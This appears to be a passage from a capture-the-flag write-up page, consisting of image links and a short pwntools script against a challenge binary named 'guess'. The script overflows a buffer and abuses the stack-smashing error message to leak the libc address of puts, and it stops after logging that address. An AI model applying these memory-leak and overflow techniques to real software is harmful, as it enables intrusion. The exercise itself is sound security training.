 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import * context(os='linux',log_level = 'debug',arch='amd64') # io=remote('node5.buuoj.cn',28639) io= process('/home/motaly/guess') elf=ELF('/home/motaly/guess') # libc=ELF('/home/motaly/libc.so.6') libc=ELF('/home/motaly/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so') puts_got=elf.got['puts'] payload=b'a'*0x128+p64(puts_got) io.sendlineafter(b'Please type your guessing flag',payload) io.recvuntil('stack smashing detected ***: ') puts_addr = u64(io.recv(6).ljust(8,b'\x00')) log.success('puts_addr: '+hex(puts_addr))